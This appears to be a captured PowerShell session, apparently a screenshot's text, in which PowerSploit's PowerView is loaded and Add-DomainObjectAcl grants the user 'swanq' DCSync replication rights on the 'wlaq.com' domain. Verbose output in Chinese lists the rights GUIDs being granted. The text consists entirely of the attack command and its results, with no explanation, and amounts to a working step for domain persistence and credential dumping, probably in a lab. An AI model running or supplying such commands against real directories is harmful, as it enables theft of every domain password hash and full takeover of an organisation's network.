 PS C:\Users\Administrator\Desktop\PowerSploit-master\Recon> import-module  .\PowerView.ps1
PS C:\Users\Administrator\Desktop\PowerSploit-master\Recon> add-domainobjectacl -targetidentity "DC=wlaq,DC=com" -princi
palidentity swanq -rights dcsync -verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.WLAQ.COM/DC=WLAQ,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=swanq)(name=swanq)(displayname=swanq))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.WLAQ.COM/DC=WLAQ,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'wlaq.com' from 'DC=wlaq,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.WLAQ.COM/DC=wlaq,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=wlaq,DC=com)))
详细信息: [Add-DomainObjectAcl] Granting principal CN=swanq,CN=Users,DC=wlaq,DC=com 'dcsync' on DC=wlaq,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=swanq,CN=Users,DC=wlaq,DC=com rights GUID
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=wlaq,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=swanq,CN=Users,DC=wlaq,DC=com rights GUID
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=wlaq,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=swanq,CN=Users,DC=wlaq,DC=com rights GUID
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=wlaq,DC=com